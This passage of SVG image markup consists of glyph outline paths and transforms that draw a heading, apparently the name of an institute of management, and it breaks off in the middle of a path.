106.558594 L 190.167969 110.445312 L 186.871094 108.042969 L 183.570312 110.445312 L 184.832031 106.558594 L 181.53125 104.15625 L 185.609375 104.15625 Z M 186.871094 100.269531 " clip-rule="nonzero"/></clipPath></defs><g fill="#000000" fill-opacity="1"><g transform="translate(206.90616, 86.127907)"><g><path d="M 57.921875 -47.671875 L 50.59375 -46.640625 L 50.59375 0.78125 L 46.640625 0.78125 L 14.03125 -39.796875 L 14.03125 -4.96875 L 23.015625 -3.9375 L 23.015625 0 L 2.046875 0 L 2.046875 -3.9375 L 9.375 -4.96875 L 9.375 -45.625 L 8.1875 -47.046875 L 2.84375 -47.59375 L 2.84375 -51.609375 L 18.359375 -51.609375 L 46.015625 -16.703125 L 46.015625 -46.640625 L 36.953125 -47.671875 L 36.953125 -51.609375 L 57.921875 -51.609375 Z M 57.921875 -47.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(266.848379, 86.127907)"><g><path d="M 20.71875 -46.96875 C 20.613281 -43.707031 20.5625 -40.4375 20.5625 -37.15625 C 20.5625 -33.875 20.5625 -30.550781 20.5625 -27.1875 L 20.5625 -24.421875 C 20.5625 -21.117188 20.5625 -17.820312 20.5625 -14.53125 C 20.5625 -11.25 20.613281 -7.957031 20.71875 -4.65625 L 27.109375 -3.9375 L 27.109375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 Z M 20.71875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(296.465053, 86.127907)"><g><path d="M 63.1875 -46.96875 C 63.082031 -43.707031 63.03125 -40.4375 63.03125 -37.15625 C 63.03125 -33.875 63.03125 -30.550781 63.03125 -27.1875 L 63.03125 -24.421875 C 63.03125 -21.117188 63.03125 -17.820312 63.03125 -14.53125 C 63.03125 -11.25 63.082031 -7.957031 63.1875 -4.65625 L 69.578125 -3.9375 L 69.578125 0 L 45 0 L 45 -3.9375 L 51.375 -4.65625 C 51.476562 -7.90625 51.53125 -11.171875 51.53125 -14.453125 C 51.53125 -17.742188 51.53125 -21.066406 51.53125 -24.421875 L 51.53125 -38.296875 L 33.875 0 L 30.734375 0 L 12.921875 -38.21875 L 12.921875 -4.96875 L 20.328125 -3.9375 L 20.328125 0 L 1.1875 0 L 1.1875 -3.9375 L 8.59375 -4.96875 L 8.59375 -46.96875 L 2.046875 -47.671875 L 2.046875 -51.609375 L 17.890625 -51.609375 L 35.6875 -14.578125 L 53.03125 -51.609375 L 69.578125 -51.609375 L 69.578125 -47.671875 Z M 63.1875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(368.53751, 86.127907)"><g><path d="M 25.296875 -30.65625 C 28.128906 -29.65625 30.488281 -28.5625 32.375 -27.375 C 34.269531 -26.195312 35.78125 -24.9375 36.90625 -23.59375 C 38.039062 -22.257812 38.859375 -20.867188 39.359375 -19.421875 C 39.859375 -17.972656 40.109375 -16.488281 40.109375 -14.96875 C 40.109375 -12.65625 39.609375 -10.523438 38.609375 -8.578125 C 37.609375 -6.640625 36.203125 -4.9375 34.390625 -3.46875 C 32.578125 -2 30.394531 -0.851562 27.84375 -0.03125 C 25.300781 0.78125 22.457031 1.1875 19.3125 1.1875 C 16.3125 1.1875 13.335938 0.828125 10.390625 0.109375 C 7.453125 -0.597656 4.910156 -1.609375 2.765625 -2.921875 L 3.234375 -14.5 L 9.765625 -14.5 L 11.34375 -5.046875 C 12.550781 -4.460938 13.785156 -4 15.046875 -3.65625 C 16.304688 -3.320312 17.695312 -3.15625 19.21875 -3.15625 C 22.53125 -3.15625 25.101562 -3.914062 26.9375 -5.4375 C 28.78125 -6.957031 29.703125 -8.976562 29.703125 -11.5 C 29.703125 -13.5 29.054688 -15.078125 27.765625 -16.234375 C 26.484375 -17.390625 24.425781 -18.492188 21.59375 -19.546875 L 17.734375 -20.953125 C 13.054688 -22.640625 9.414062 -24.859375 6.8125 -27.609375 C 4.21875 -30.367188 2.921875 -33.722656 2.921875 -37.671875 C 2.921875 -39.867188 3.351562 -41.882812 4.21875 -43.71875 C 5.082031 -45.5625 6.34375 -47.15625 8 -48.5 C 9.65625 -49.84375 11.648438 -50.894531 13.984375 -51.65625 C 16.328125 -52.414062 18.992188 -52.796875 21.984375 -52.796875 C 24.867188 -52.796875 27.585938 -52.441406 30.140625 -51.734375 C 32.691406 -51.023438 34.910156 -50.015625 36.796875 -48.703125 L 36.25 -37.90625 L 29.78125 -37.90625 L 28.203125 -47.203125 C 27.160156 -47.617188 26.140625 -47.929688 25.140625 -48.140625 C 24.140625 -48.347656 23.113281 -48.453125 22.0625 -48.453125 C 19.4375 -48.453125 17.226562 -47.769531 15.4375 -46.40625 C 13.65625 -45.039062 12.765625 -43.097656 12.765625 -40.578125 C 12.765625 -38.367188 13.5 -36.632812 14.96875 -35.375 C 16.4375 -34.113281 18.515625 -33.015625 21.203125 -32.078125 Z M 25.296875 -30.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(410.599485, 86.127907)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(427.928389, 86.127907)"><g><path d="M 20.71875 -46.96875 C 20.613281 -43.707031 20.5625 -40.4375 20.5625 -37.15625 C 20.5625 -33.875 20.5625 -30.550781 20.5625 -27.1875 L 20.5625 -24.421875 C 20.5625 -21.117188 20.5625 -17.820312 20.5625 -14.53125 C 20.5625 -11.25 20.613281 -7.957031 20.71875 -4.65625 L 27.109375 -3.9375 L 27.109375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 Z M 20.71875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(457.545062, 86.127907)"><g><path d="M 57.921875 -47.671875 L 50.59375 -46.640625 L 50.59375 0.78125 L 46.640625 0.78125 L 14.03125 -39.796875 L 14.03125 -4.96875 L 23.015625 -3.9375 L 23.015625 0 L 2.046875 0 L 2.046875 -3.9375 L 9.375 -4.96875 L 9.375 -45.625 L 8.1875 -47.046875 L 2.84375 -47.59375 L 2.84375 -51.609375 L 18.359375 -51.609375 L 46.015625 -16.703125 L 46.015625 -46.640625 L 36.953125 -47.671875 L 36.953125 -51.609375 L 57.921875 -51.609375 Z M 57.921875 -47.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(517.487282, 86.127907)"><g><path d="M 25.296875 -30.65625 C 28.128906 -29.65625 30.488281 -28.5625 32.375 -27.375 C 34.269531 -26.195312 35.78125 -24.9375 36.90625 -23.59375 C 38.039062 -22.257812 38.859375 -20.867188 39.359375 -19.421875 C 39.859375 -17.972656 40.109375 -16.488281 40.109375 -14.96875 C 40.109375 -12.65625 39.609375 -10.523438 38.609375 -8.578125 C 37.609375 -6.640625 36.203125 -4.9375 34.390625 -3.46875 C 32.578125 -2 30.394531 -0.851562 27.84375 -0.03125 C 25.300781 0.78125 22.457031 1.1875 19.3125 1.1875 C 16.3125 1.1875 13.335938 0.828125 10.390625 0.109375 C 7.453125 -0.597656 4.910156 -1.609375 2.765625 -2.921875 L 3.234375 -14.5 L 9.765625 -14.5 L 11.34375 -5.046875 C 12.550781 -4.460938 13.785156 -4 15.046875 -3.65625 C 16.304688 -3.320312 17.695312 -3.15625 19.21875 -3.15625 C 22.53125 -3.15625 25.101562 -3.914062 26.9375 -5.4375 C 28.78125 -6.957031 29.703125 -8.976562 29.703125 -11.5 C 29.703125 -13.5 29.054688 -15.078125 27.765625 -16.234375 C 26.484375 -17.390625 24.425781 -18.492188 21.59375 -19.546875 L 17.734375 -20.953125 C 13.054688 -22.640625 9.414062 -24.859375 6.8125 -27.609375 C 4.21875 -30.367188 2.921875 -33.722656 2.921875 -37.671875 C 2.921875 -39.867188 3.351562 -41.882812 4.21875 -43.71875 C 5.082031 -45.5625 6.34375 -47.15625 8 -48.5 C 9.65625 -49.84375 11.648438 -50.894531 13.984375 -51.65625 C 16.328125 -52.414062 18.992188 -52.796875 21.984375 -52.796875 C 24.867188 -52.796875 27.585938 -52.441406 30.140625 -51.734375 C 32.691406 -51.023438 34.910156 -50.015625 36.796875 -48.703125 L 36.25 -37.90625 L 29.78125 -37.90625 L 28.203125 -47.203125 C 27.160156 -47.617188 26.140625 -47.929688 25.140625 -48.140625 C 24.140625 -48.347656 23.113281 -48.453125 22.0625 -48.453125 C 19.4375 -48.453125 17.226562 -47.769531 15.4375 -46.40625 C 13.65625 -45.039062 12.765625 -43.097656 12.765625 -40.578125 C 12.765625 -38.367188 13.5 -36.632812 14.96875 -35.375 C 16.4375 -34.113281 18.515625 -33.015625 21.203125 -32.078125 Z M 25.296875 -30.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(559.549257, 86.127907)"><g><path d="M 31.28125 -47.28125 C 31.175781 -43.96875 31.125 -40.644531 31.125 -37.3125 C 31.125 -33.976562 31.125 -30.601562 31.125 -27.1875 L 31.125 -24.421875 C 31.125 -21.117188 31.125 -17.835938 31.125 -14.578125 C 31.125 -11.316406 31.175781 -8.035156 31.28125 -4.734375 L 38.453125 -3.9375 L 38.453125 0 L 12.296875 0 L 12.296875 -3.9375 L 19.46875 -4.734375 C 19.570312 -7.984375 19.625 -11.25 19.625 -14.53125 C 19.625 -17.820312 19.625 -21.117188 19.625 -24.421875 L 19.625 -27.1875 C 19.625 -30.550781 19.625 -33.898438 19.625 -37.234375 C 19.625 -40.566406 19.570312 -43.914062 19.46875 -47.28125 L 9.0625 -47.28125 L 7.484375 -37.109375 L 1.578125 -37.109375 L 1.96875 -51.609375 L 48.78125 -51.609375 L 49.171875 -37.109375 L 43.265625 -37.109375 L 41.6875 -47.28125 Z M 31.28125 -47.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(610.275662, 86.127907)"><g><path d="M 20.71875 -46.96875 C 20.613281 -43.707031 20.5625 -40.4375 20.5625 -37.15625 C 20.5625 -33.875 20.5625 -30.550781 20.5625 -27.1875 L 20.5625 -24.421875 C 20.5625 -21.117188 20.5625 -17.820312 20.5625 -14.53125 C 20.5625 -11.25 20.613281 -7.957031 20.71875 -4.65625 L 27.109375 -3.9375 L 27.109375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 Z M 20.71875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(639.892336, 86.127907)"><g><path d="M 31.28125 -47.28125 C 31.175781 -43.96875 31.125 -40.644531 31.125 -37.3125 C 31.125 -33.976562 31.125 -30.601562 31.125 -27.1875 L 31.125 -24.421875 C 31.125 -21.117188 31.125 -17.835938 31.125 -14.578125 C 31.125 -11.316406 31.175781 -8.035156 31.28125 -4.734375 L 38.453125 -3.9375 L 38.453125 0 L 12.296875 0 L 12.296875 -3.9375 L 19.46875 -4.734375 C 19.570312 -7.984375 19.625 -11.25 19.625 -14.53125 C 19.625 -17.820312 19.625 -21.117188 19.625 -24.421875 L 19.625 -27.1875 C 19.625 -30.550781 19.625 -33.898438 19.625 -37.234375 C 19.625 -40.566406 19.570312 -43.914062 19.46875 -47.28125 L 9.0625 -47.28125 L 7.484375 -37.109375 L 1.578125 -37.109375 L 1.96875 -51.609375 L 48.78125 -51.609375 L 49.171875 -37.109375 L 43.265625 -37.109375 L 41.6875 -47.28125 Z M 31.28125 -47.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(690.61874, 86.127907)"><g><path d="M 57.515625 -47.671875 L 50.515625 -46.96875 L 50.515625 -22.296875 C 50.515625 -17.941406 49.988281 -14.265625 48.9375 -11.265625 C 47.882812 -8.273438 46.4375 -5.859375 44.59375 -4.015625 C 42.757812 -2.179688 40.566406 -0.851562 38.015625 -0.03125 C 35.472656 0.78125 32.703125 1.1875 29.703125 1.1875 C 26.660156 1.1875 23.863281 0.78125 21.3125 -0.03125 C 18.769531 -0.851562 16.59375 -2.101562 14.78125 -3.78125 C 12.96875 -5.457031 11.5625 -7.625 10.5625 -10.28125 C 9.5625 -12.9375 9.0625 -16.128906 9.0625 -19.859375 L 9.0625 -27.734375 C 9.0625 -30.941406 9.0625 -34.144531 9.0625 -37.34375 C 9.0625 -40.550781 9.007812 -43.757812 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 L 20.796875 -47.046875 C 20.691406 -43.835938 20.640625 -40.628906 20.640625 -37.421875 C 20.640625 -34.222656 20.640625 -30.992188 20.640625 -27.734375 L 20.640625 -22.296875 C 20.640625 -19.203125 20.914062 -16.578125 21.46875 -14.421875 C 22.019531 -12.265625 22.832031 -10.53125 23.90625 -9.21875 C 24.988281 -7.90625 26.300781 -6.957031 27.84375 -6.375 C 29.394531 -5.800781 31.171875 -5.515625 33.171875 -5.515625 C 35.171875 -5.515625 36.957031 -5.800781 38.53125 -6.375 C 40.101562 -6.957031 41.425781 -7.90625 42.5 -9.21875 C 43.582031 -10.53125 44.398438 -12.265625 44.953125 -14.421875 C 45.503906 -16.578125 45.78125 -19.203125 45.78125 -22.296875 L 45.78125 -46.96875 L 38.921875 -47.671875 L 38.921875 -51.609375 L 57.515625 -51.609375 Z M 57.515625 -47.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(749.694509, 86.127907)"><g><path d="M 31.28125 -47.28125 C 31.175781 -43.96875 31.125 -40.644531 31.125 -37.3125 C 31.125 -33.976562 31.125 -30.601562 31.125 -27.1875 L 31.125 -24.421875 C 31.125 -21.117188 31.125 -17.835938 31.125 -14.578125 C 31.125 -11.316406 31.175781 -8.035156 31.28125 -4.734375 L 38.453125 -3.9375 L 38.453125 0 L 12.296875 0 L 12.296875 -3.9375 L 19.46875 -4.734375 C 19.570312 -7.984375 19.625 -11.25 19.625 -14.53125 C 19.625 -17.820312 19.625 -21.117188 19.625 -24.421875 L 19.625 -27.1875 C 19.625 -30.550781 19.625 -33.898438 19.625 -37.234375 C 19.625 -40.566406 19.570312 -43.914062 19.46875 -47.28125 L 9.0625 -47.28125 L 7.484375 -37.109375 L 1.578125 -37.109375 L 1.96875 -51.609375 L 48.78125 -51.609375 L 49.171875 -37.109375 L 43.265625 -37.109375 L 41.6875 -47.28125 Z M 31.28125 -47.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(800.420914, 86.127907)"><g><path d="M 45.15625 -13.703125 L 44.59375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 43.015625 -51.609375 L 43.578125 -37.90625 L 37.671875 -37.90625 L 36.015625 -47.28125 L 20.71875 -47.28125 C 20.613281 -44.28125 20.5625 -41.253906 20.5625 -38.203125 C 20.5625 -35.160156 20.5625 -32.066406 20.5625 -28.921875 L 30.65625 -28.921875 L 31.671875 -35.9375 L 35.9375 -35.9375 L 35.9375 -17.65625 L 31.671875 -17.65625 L 30.734375 -24.578125 L 20.5625 -24.578125 C 20.5625 -21.003906 20.5625 -17.550781 20.5625 -14.21875 C 20.5625 -10.882812 20.613281 -7.5625 20.71875 -4.25 L 37.59375 -4.25 L 39.234375 -13.703125 Z M 45.15625 -13.703125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(206.90616, 148.009895)"><g><path d="M 7.953125 -14.0625 C 7.953125 -12.507812 8.078125 -10.992188 8.328125 -9.515625 C 8.585938 -8.046875 9.007812 -6.726562 9.59375 -5.5625 C 10.1875 -4.40625 10.941406 -3.472656 11.859375 -2.765625 C 12.773438 -2.066406 13.894531 -1.71875 15.21875 -1.71875 C 16.53125 -1.71875 17.644531 -2.066406 18.5625 -2.765625 C 19.476562 -3.472656 20.222656 -4.40625 20.796875 -5.5625 C 21.378906 -6.726562 21.804688 -8.046875 22.078125 -9.515625 C 22.347656 -10.992188 22.484375 -12.507812 22.484375 -14.0625 C 22.484375 -15.601562 22.347656 -17.117188 22.078125 -18.609375 C 21.804688 -20.097656 21.378906 -21.421875 20.796875 -22.578125 C 20.222656 -23.742188 19.476562 -24.675781 18.5625 -25.375 C 17.644531 -26.082031 16.53125 -26.4375 15.21875 -26.4375 C 13.894531 -26.4375 12.773438 -26.082031 11.859375 -25.375 C 10.941406 -24.675781 10.1875 -23.742188 9.59375 -22.578125 C 9.007812 -21.421875 8.585938 -20.097656 8.328125 -18.609375 C 8.078125 -17.117188 7.953125 -15.601562 7.953125 -14.0625 Z M 15.21875 -28.796875 C 16.90625 -28.796875 18.570312 -28.488281 20.21875 -27.875 C 21.875 -27.257812 23.359375 -26.34375 24.671875 -25.125 C 25.992188 -23.90625 27.054688 -22.367188 27.859375 -20.515625 C 28.660156 -18.671875 29.0625 -16.519531 29.0625 -14.0625 C 29.0625 -11.59375 28.660156 -9.441406 27.859375 -7.609375 C 27.054688 -5.773438 26 -4.25 24.6875 -3.03125 C 23.382812 -1.8125 21.898438 -0.894531 20.234375 -0.28125 C 18.578125 0.332031 16.90625 0.640625 15.21875 0.640625 C 13.53125 0.640625 11.851562 0.332031 10.1875 -0.28125 C 8.519531 -0.894531 7.035156 -1.8125 5.734375 -3.03125 C 4.429688 -4.25 3.378906 -5.773438 2.578125 -7.609375 C 1.773438 -9.441406 1.375 -11.59375 1.375 -14.0625 C 1.375 -16.519531 1.773438 -18.671875 2.578125 -20.515625 C 3.378906 -22.367188 4.4375 -23.90625 5.75 -25.125 C 7.070312 -26.34375 8.554688 -27.257812 10.203125 -27.875 C 11.859375 -28.488281 13.53125 -28.796875 15.21875 -28.796875 Z M 15.21875 -28.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(237.316052, 148.009895)"><g><path d="M 11.3125 -25.796875 C 11.25 -24.160156 11.21875 -22.507812 11.21875 -20.84375 C 11.21875 -19.1875 11.21875 -17.5 11.21875 -15.78125 L 16.9375 -15.78125 L 17.5 -19.59375 L 19.8125 -19.59375 L 19.8125 -9.203125 L 17.5 -9.203125 L 16.9375 -13.40625 L 11.21875 -13.40625 C 11.21875 -11.519531 11.21875 -9.679688 11.21875 -7.890625 C 11.21875 -6.097656 11.25 -4.328125 11.3125 -2.578125 L 15.21875 -2.15625 L 15.21875 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 23.46875 -28.15625 L 23.765625 -20.671875 L 20.546875 -20.671875 L 19.640625 -25.796875 Z M 11.3125 -25.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(262.356993, 148.009895)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(271.806398, 148.009895)"><g><path d="M 34.46875 -25.625 C 34.414062 -23.84375 34.390625 -22.054688 34.390625 -20.265625 C 34.390625 -18.472656 34.390625 -16.660156 34.390625 -14.828125 L 34.390625 -13.328125 C 34.390625 -11.515625 34.390625 -9.710938 34.390625 -7.921875 C 34.390625 -6.140625 34.414062 -4.34375 34.46875 -2.53125 L 37.953125 -2.15625 L 37.953125 0 L 24.546875 0 L 24.546875 -2.15625 L 28.03125 -2.53125 C 28.082031 -4.3125 28.109375 -6.097656 28.109375 -7.890625 C 28.109375 -9.679688 28.109375 -11.492188 28.109375 -13.328125 L 28.109375 -20.890625 L 18.484375 0 L 16.765625 0 L 7.046875 -20.84375 L 7.046875 -2.703125 L 11.09375 -2.15625 L 11.09375 0 L 0.640625 0 L 0.640625 -2.15625 L 4.6875 -2.703125 L 4.6875 -25.625 L 1.125 -26 L 1.125 -28.15625 L 9.75 -28.15625 L 19.46875 -7.953125 L 28.921875 -28.15625 L 37.953125 -28.15625 L 37.953125 -26 Z M 34.46875 -25.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(311.107341, 148.009895)"><g><path d="M 16.546875 -11.140625 L 13.109375 -20.71875 L 9.546875 -11.140625 Z M 28.75 -2.109375 L 28.75 0 L 16.125 0 L 16.125 -2.109375 L 19.640625 -2.53125 L 17.40625 -8.765625 L 8.6875 -8.765625 L 6.40625 -2.671875 L 9.890625 -2.15625 L 9.890625 0 L 0.21875 0 L 0.21875 -2.15625 L 4.046875 -2.703125 L 13.578125 -28.15625 L 16.15625 -28.15625 L 25.921875 -2.453125 Z M 28.75 -2.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(340.013956, 148.009895)"><g><path d="M 31.59375 -26 L 27.59375 -25.453125 L 27.59375 0.4375 L 25.453125 0.4375 L 7.65625 -21.703125 L 7.65625 -2.703125 L 12.546875 -2.15625 L 12.546875 0 L 1.125 0 L 1.125 -2.15625 L 5.109375 -2.703125 L 5.109375 -24.890625 L 4.46875 -25.65625 L 1.546875 -25.96875 L 1.546875 -28.15625 L 10.015625 -28.15625 L 25.109375 -9.109375 L 25.109375 -25.453125 L 20.15625 -26 L 20.15625 -28.15625 L 31.59375 -28.15625 Z M 31.59375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(372.700306, 148.009895)"><g><path d="M 16.546875 -11.140625 L 13.109375 -20.71875 L 9.546875 -11.140625 Z M 28.75 -2.109375 L 28.75 0 L 16.125 0 L 16.125 -2.109375 L 19.640625 -2.53125 L 17.40625 -8.765625 L 8.6875 -8.765625 L 6.40625 -2.671875 L 9.890625 -2.15625 L 9.890625 0 L 0.21875 0 L 0.21875 -2.15625 L 4.046875 -2.703125 L 13.578125 -28.15625 L 16.15625 -28.15625 L 25.921875 -2.453125 Z M 28.75 -2.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(401.606921, 148.009895)"><g><path d="M 27.9375 -11.21875 L 25.625 -10.921875 C 25.59375 -9.710938 25.566406 -8.515625 25.546875 -7.328125 C 25.535156 -6.140625 25.53125 -4.929688 25.53125 -3.703125 L 25.53125 -1.84375 C 24.007812 -1.019531 22.503906 -0.398438 21.015625 0.015625 C 19.523438 0.429688 17.921875 0.640625 16.203125 0.640625 C 13.941406 0.640625 11.894531 0.269531 10.0625 -0.46875 C 8.226562 -1.21875 6.65625 -2.242188 5.34375 -3.546875 C 4.039062 -4.847656 3.039062 -6.394531 2.34375 -8.1875 C 1.644531 -9.976562 1.296875 -11.9375 1.296875 -14.0625 C 1.296875 -16.175781 1.648438 -18.132812 2.359375 -19.9375 C 3.078125 -21.75 4.101562 -23.304688 5.4375 -24.609375 C 6.769531 -25.910156 8.378906 -26.929688 10.265625 -27.671875 C 12.160156 -28.421875 14.285156 -28.796875 16.640625 -28.796875 C 18.015625 -28.796875 19.390625 -28.644531 20.765625 -28.34375 C 22.140625 -28.039062 23.585938 -27.519531 25.109375 -26.78125 L 25.28125 -20.671875 L 21.84375 -20.671875 L 21.0625 -25.453125 C 19.71875 -26.109375 18.34375 -26.4375 16.9375 -26.4375 C 14.15625 -26.4375 11.945312 -25.359375 10.3125 -23.203125 C 8.675781 -21.054688 7.859375 -18.007812 7.859375 -14.0625 C 7.859375 -12.113281 8.09375 -10.367188 8.5625 -8.828125 C 9.039062 -7.296875 9.6875 -6 10.5 -4.9375 C 11.320312 -3.882812 12.289062 -3.082031 13.40625 -2.53125 C 14.53125 -1.988281 15.75 -1.71875 17.0625 -1.71875 C 17.894531 -1.71875 18.65625 -1.816406 19.34375 -2.015625 L 19.34375 -3.703125 C 19.34375 -4.898438 19.332031 -6.085938 19.3125 -7.265625 C 19.300781 -8.441406 19.28125 -9.628906 19.25 -10.828125 L 16.078125 -11.21875 L 16.078125 -13.375 L 27.9375 -13.375 Z M 27.9375 -11.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(430.556483, 148.009895)"><g><path d="M 24.625 -7.484375 L 24.328125 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 23.46875 -28.15625 L 23.765625 -20.671875 L 20.546875 -20.671875 L 19.640625 -25.796875 L 11.3125 -25.796875 C 11.25 -24.160156 11.21875 -22.507812 11.21875 -20.84375 C 11.21875 -19.1875 11.21875 -17.5 11.21875 -15.78125 L 16.71875 -15.78125 L 17.28125 -19.59375 L 19.59375 -19.59375 L 19.59375 -9.625 L 17.28125 -9.625 L 16.765625 -13.40625 L 11.21875 -13.40625 C 11.21875 -11.457031 11.21875 -9.570312 11.21875 -7.75 C 11.21875 -5.9375 11.25 -4.128906 11.3125 -2.328125 L 20.5 -2.328125 L 21.40625 -7.484375 Z M 24.625 -7.484375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(456.241673, 148.009895)"><g><path d="M 34.46875 -25.625 C 34.414062 -23.84375 34.390625 -22.054688 34.390625 -20.265625 C 34.390625 -18.472656 34.390625 -16.660156 34.390625 -14.828125 L 34.390625 -13.328125 C 34.390625 -11.515625 34.390625 -9.710938 34.390625 -7.921875 C 34.390625 -6.140625 34.414062 -4.34375 34.46875 -2.53125 L 37.953125 -2.15625 L 37.953125 0 L 24.546875 0 L 24.546875 -2.15625 L 28.03125 -2.53125 C 28.082031 -4.3125 28.109375 -6.097656 28.109375 -7.890625 C 28.109375 -9.679688 28.109375 -11.492188 28.109375 -13.328125 L 28.109375 -20.890625 L 18.484375 0 L 16.765625 0 L 7.046875 -20.84375 L 7.046875 -2.703125 L 11.09375 -2.15625 L 11.09375 0 L 0.640625 0 L 0.640625 -2.15625 L 4.6875 -2.703125 L 4.6875 -25.625 L 1.125 -26 L 1.125 -28.15625 L 9.75 -28.15625 L 19.46875 -7.953125 L 28.921875 -28.15625 L 37.953125 -28.15625 L 37.953125 -26 Z M 34.46875 -25.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(495.542616, 148.009895)"><g><path d="M 24.625 -7.484375 L 24.328125 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 23.46875 -28.15625 L 23.765625 -20.671875 L 20.546875 -20.671875 L 19.640625 -25.796875 L 11.3125 -25.796875 C 11.25 -24.160156 11.21875 -22.507812 11.21875 -20.84375 C 11.21875 -19.1875 11.21875 -17.5 11.21875 -15.78125 L 16.71875 -15.78125 L 17.28125 -19.59375 L 19.59375 -19.59375 L 19.59375 -9.625 L 17.28125 -9.625 L 16.765625 -13.40625 L 11.21875 -13.40625 C 11.21875 -11.457031 11.21875 -9.570312 11.21875 -7.75 C 11.21875 -5.9375 11.25 -4.128906 11.3125 -2.328125 L 20.5 -2.328125 L 21.40625 -7.484375 Z M 24.625 -7.484375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(521.227806, 148.009895)"><g><path d="M 31.59375 -26 L 27.59375 -25.453125 L 27.59375 0.4375 L 25.453125 0.4375 L 7.65625 -21.703125 L 7.65625 -2.703125 L 12.546875 -2.15625 L 12.546875 0 L 1.125 0 L 1.125 -2.15625 L 5.109375 -2.703125 L 5.109375 -24.890625 L 4.46875 -25.65625 L 1.546875 -25.96875 L 1.546875 -28.15625 L 10.015625 -28.15625 L 25.109375 -9.109375 L 25.109375 -25.453125 L 20.15625 -26 L 20.15625 -28.15625 L 31.59375 -28.15625 Z M 31.59375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(553.914156, 148.009895)"><g><path d="M 17.0625 -25.796875 C 17.007812 -23.984375 16.984375 -22.164062 16.984375 -20.34375 C 16.984375 -18.53125 16.984375 -16.691406 16.984375 -14.828125 L 16.984375 -13.328125 C 16.984375 -11.515625 16.984375 -9.71875 16.984375 -7.9375 C 16.984375 -6.164062 